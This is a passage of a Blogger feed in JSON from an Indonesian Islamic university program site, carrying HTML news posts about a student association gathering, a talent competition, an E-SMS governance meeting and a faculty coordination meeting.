Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6274987496522458912"},"published":{"$t":"2019-04-16T07:46:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:18.859+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"\u0026quot;Don\u0026#39;t Stop Dream Big\u0026quot;"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s1600\/1+OKAY.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s640\/1+OKAY.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETudang Sipulung di ex ruang\u0026nbsp; Seminar Pascasarjana. Kegiatan ini mengangkat tema \"\u003Ci\u003EMempererat Persaudaraan Pengurus\u0026nbsp; HMJ Dakom dengan Tujuan Membangun SDM Mahasiswa FUAD\u003C\/i\u003E\". Panitia kegiatan mengundang pembicara Kaprodi Bimbingan Konseling Islam (BKI) Haramain, M.Sos.I, Senin (15\/4)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGQPru4bNBlsgHpLRbMdrNC5VOR0VAae8mDnrxF_faa4QV6tOx2eEDyQltBmyEmclU1cQBlWAEOxVWv6xmHDhaU-RxJ4E-8gJ7v1g8jl4J_mME47BIu94e6nEFaX2Cmlzd0lDgNKevKc\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGQPru4bNBlsgHpLRbMdrNC5VOR0VAae8mDnrxF_faa4QV6tOx2eEDyQltBmyEmclU1cQBlWAEOxVWv6xmHDhaU-RxJ4E-8gJ7v1g8jl4J_mME47BIu94e6nEFaX2Cmlzd0lDgNKevKc\/s400\/1.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini bertujuan\u0026nbsp; untuk membangun persaudaraan dan membawa gerakan baru. \"Kegiatan ini bertujuan untuk membangun persaudaraan pengurus HMJ yang akan membawa gerakan baru untuk program-program himpunan,\" ungkap Syahril selaku Ketua HMJ Dakom. Syahril berharap semua Hima bisa bekerja sama dengan baik dan tetap solid. \" Saya berharap ke depannya bisa berkorelasi antara Hima prodi dan bekerja sama dengan solid,\" jelasnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgI70YqVs8PZLbOb-s8ii9vOXsWy08nnP5oLPpepDuN0Ae5lhM-10dyL6CwstSAiTiN-IwXBsTnce3lBe43zoVEtQO0y8Wce1dSCUIdkAur71sg3m_Nw1cQMpKiaXPdVfH0mv0JvI8Eg\/s1600\/2+OKAY.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgI70YqVs8PZLbOb-s8ii9vOXsWy08nnP5oLPpepDuN0Ae5lhM-10dyL6CwstSAiTiN-IwXBsTnce3lBe43zoVEtQO0y8Wce1dSCUIdkAur71sg3m_Nw1cQMpKiaXPdVfH0mv0JvI8Eg\/s320\/2+OKAY.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini dihadiri oleh pengurus HMJ Dakom. Ada beberapa poin penting yang disampaikan oleh pemateri diantaranya,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Epengurus himpunan membuat timeline kegiatan antara Himpunan Mahasiswa (Hima) Prodi dengan HMJ Dakom, membuat kalender kegiatan, dana kegiatan, membuat proposal ke instansi lain, membuat \u003Ci\u003Eevent\u003C\/i\u003E besar dan\u0026nbsp; \u003Ci\u003Estudy plan\u003C\/i\u003E untuk mahasiswa. \" Kita harus membuat yang namanya \u003Ci\u003Estudy plan\u003C\/i\u003E sehingga kita bisa tahu apa rencana studi ke depannya sehingga bisa dibuatkan kegiatan yang bisa mengakselerasi rencana studi dari mahasiswa, misal banyak yang ingin melanjutkan kuliah di luar negeri, maka dibuatkan wadah supaya bisa kuliah di luar negeri,\" ucap Haramain.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Mari saling bahu membahu bersama, duduk bersama untuk membicarakan apa keinginan masing-masing Hima dan HMJ lalu dibuatkan \u003Ci\u003Etimeline\u003C\/i\u003E kegiatan sehingga bisa terjadi kohesifitas ke depannya, \" tutur Haramain.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPemateri berharap untuk tidak berhenti bermimpi yang besar dan membuat \u003Ci\u003Eevent \u003C\/i\u003Eyang besar. \"D\u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eon't stop dream big\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, \" tutupnya. (why\/mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6274987496522458912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/stop-dream-big.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6274987496522458912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6274987496522458912"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/stop-dream-big.html","title":"\u0026quot;Don\u0026#39;t Stop Dream Big\u0026quot;"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s72-c\/1+OKAY.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1753391493349994334"},"published":{"$t":"2019-04-15T21:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HMJ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah's Got Talent"}],"title":{"type":"text","$t":"Tarbiyah\u0026#39;s Got Talent Part 2"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--\u003C\/strong\u003E Himpunan Mahasiswa jurusan (HMJ) Fakultas Tarbiyah menggelar Tarbiyah's Got Talent di Auditorium lama IAIN Parepare, Jum'at (12\/04). Kegiatan ini diikuti sebanyak 730 peserta dan akan berlangsung hingga tanggal 19 April mendatang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini merupakan program kerja HMJ yang dilaksanakan setiap tahun. Ketua Panitia Firman Arifin, kegiatan ini sebagai ajang mengembangkan potensi, minat atau bakat mahasiswa dengan ikut berpartisipasi pada lomba-lomba yang disediakan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10207} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Tarbiyah-Got-Talent-1024x768.jpg\" alt=\"\" class=\"wp-image-10207\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerbagai lomba disediakan oleh piha panitia mulai dari lomba pada bidang olaraga seperti futsal, volly, takraw, badminton, tennis meja, tarik tambang, catur hingga lomba bidang seni seperti lomba nyanyi solo, puisi, debate, fashion show, tilawah, tata boga\/tarbiyah chef, demo perkusi, dan pembuatan profil tarbiyah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir membuka kegiatan, DR. H. Muhammad Saleh selaku Wakil Rektor Bidang Kemahasiswaan dan Kerjasama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1753391493349994334\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html","title":"Tarbiyah\u0026#39;s Got Talent Part 2"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-52671432217876301"},"published":{"$t":"2019-04-15T15:35:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:19.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rapat Koordinasi Pimpinan Fakultas dan Kaprodi FUAD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s1600\/DSC_0657.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicBk5t_UxmYefIBrXIlRbhjCY2OkKlxu3AFfUnf_i64eMUcCuxwpNZngMcGhz0mDAzJOek6k3-oOb1LXKyfH2Fny_5Nt-qFn1UOpSOet-SIyoLjdU06s7llyojBJJsDJHxOMEmua0tlqs\/s640\/DSC_0657.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREP\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"IN\"\u003EA\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003ERE\u003C\/b\u003E- Pimpinan Fakultas Ushuluddin Adab dan Dakwah\u003Cspan lang=\"IN\"\u003E, yang terdiri dari Dekan, Wakil Dekan I dan Wakil Dekan II\u003C\/span\u003Emengadakan Rapat Koordinasi bersama Kaprodi se-lingkup Fakultas, Senin (15\/4) di ruang Wakil Dekan FUAD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\"\u003EPertemuan ini membahas beberapa hal terkait \u003C\/span\u003Eakademik, kelembagaan, kemahasiswaan dan kerja sama. \u003Cspan lang=\"IN\"\u003EPembahasan awal adalah p\u003C\/span\u003Eenerimaan mahasiswa baru \u003Cspan lang=\"IN\"\u003Eyang direncanakan akan di\u003C\/span\u003Ekelola oleh fakultas\u003Cspan lang=\"IN\"\u003E yang sebelumnya dikelola oleh institut. “ Hal ini akan mempermudah mahasiswa baru dalam mengurus administrasi perkuliahan,” ujar Wakil Dekan I Dr Iskandar, M. Sos.I. Pengurusan Kartu Rencana Studi (KRS) bagi mahasiswa baru dimulai 6 Mei 2019. “Kaprodi menyelesaikan distribusi mata kuliah,” tambah Iskandar. “Para kapordi juga segera \u003C\/span\u003Emerampungkan kurikulum untuk diterbitkan surat penetapan kurikulum\u003Cspan lang=\"IN\"\u003E,”\u003C\/span\u003E\u003Cspan lang=\"IN\"\u003E \u003C\/span\u003E\u003Cspan lang=\"IN\"\u003Etutur Wakil Dekan II Dr Musyarif.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; mso-ansi-language: IN;\"\u003E\u003Co:p\u003E   \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCyOtJtpMlDqaz2FWVw_etggPSDJ5dWYoDUxedBTbU4P2zoJ-MQ3YuyG8dg6xd75N8Ef9LoMAj02J4THt959mM4YKf1YPvZCfIUGwTQGCFPTq6vCZooOA-EizD_9Aywn3qyp1zCxDRW9I\/s1600\/DSC_0655.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCyOtJtpMlDqaz2FWVw_etggPSDJ5dWYoDUxedBTbU4P2zoJ-MQ3YuyG8dg6xd75N8Ef9LoMAj02J4THt959mM4YKf1YPvZCfIUGwTQGCFPTq6vCZooOA-EizD_9Aywn3qyp1zCxDRW9I\/s400\/DSC_0655.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 